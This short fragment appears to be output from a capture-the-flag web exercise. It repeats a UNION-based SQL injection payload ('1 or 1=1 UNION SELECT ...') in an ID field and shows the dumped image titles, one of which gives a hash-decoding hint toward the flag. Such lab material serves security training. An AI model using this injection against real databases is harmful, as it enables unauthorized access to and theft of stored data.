 Title: Google it !
Url : Google
ID: 1 or 1=1 UNION SELECT title, comment FROM list_images
Title: Yes we can !
Url : Obama
ID: 1 or 1=1 UNION SELECT title, comment FROM list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : Hack me ?
ID: 1 or 1=1 UNION SELECT title, comment FROM list_images
Title: Because why not ?
Url : tr00l
IMAGE NUMBER